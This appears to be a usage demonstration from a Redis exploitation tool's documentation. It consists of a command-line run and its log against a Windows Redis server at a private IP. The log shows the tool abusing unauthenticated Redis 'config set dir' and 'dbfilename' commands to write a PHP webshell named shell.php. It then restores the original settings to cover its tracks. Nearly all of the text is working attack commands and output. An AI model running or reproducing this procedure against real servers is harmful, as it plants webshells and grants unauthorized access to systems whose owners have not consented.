 .\main.exe -rhost 192.168.211.131 -shell
REDIS EXP
2022/05/06 22:46:37 [+]  获取 Redis 基本信息
2022/05/06 22:46:37 [*]  os:Windows
2022/05/06 22:46:37 [*]  redis_version:4.0.14.2
2022/05/06 22:46:37 [*]  C:\Users\Administrator\Desktop\Redis-x64-4.0.14.2
2022/05/06 22:46:37 [*]  dump.rdb
设置保存的路径: .
2022/05/06 22:46:39 [+]  config set dir .
2022/05/06 22:46:39 [*]  OK
设置保存的文件名: shell.php
2022/05/06 22:46:46 [+]  config set dbfilename shell.php
2022/05/06 22:46:46 [*]  OK
输入本地 Webshell 文件路径: 1.txt
2022/05/06 22:46:49 [+]                              <?php phpinfo();?>
2022/05/06 22:46:49 [+]  save
2022/05/06 22:46:49 [*]  OK
2022/05/06 22:46:49 [+]  config set dir C:\Users\Administrator\Desktop\Redis-x64-4.0.14.2
2022/05/06 22:46:49 [*]  OK
2022/05/06 22:46:49 [+]  config set dbfilename dump.rdb
2022/05/06 22:46:49 [*]  OK
2022/05/06 22:46:49 [+]  save
2022/05/06 22:46:49 [*]  OK
~\Desktop\RedisEXP-main\cmd